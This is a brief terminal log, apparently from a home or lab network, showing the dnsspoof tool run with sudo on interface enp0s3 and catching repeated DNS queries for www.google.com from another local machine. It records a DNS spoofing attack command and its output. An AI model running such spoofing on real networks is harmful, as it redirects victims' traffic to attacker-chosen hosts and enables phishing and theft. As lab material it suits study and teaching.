 daniel@154-ubuntu:~/Desktop$ sudo dnsspoof -i enp0s3 -f dns.txt
dnsspoof: listening on enp0s3 [udp dst port 53 and not src 192.168.4.
169]
192.168.4.168.61627 > 192.168.4.169.53:  13437+ A? www.google.com
192.168.4.168.60052 > 192.168.4.169.53:  58571+ A? www.google.com
192.168.4.168.57053 > 192.168.4.169.53:  49798+ A? www.google.com
192.168.4.168.52117 > 192.168.4.169.53:  28244+ A? www.google.com
192.168.4.168.60443 > 192.168.4.169.53:  32243+ A? www.google.com
192.168.4.168.61473 > 192.168.4.169.53:  37618+ A? www.google.com
192.168.4.168.57774 > 192.168.4.169.53:  4+ A? www.google.com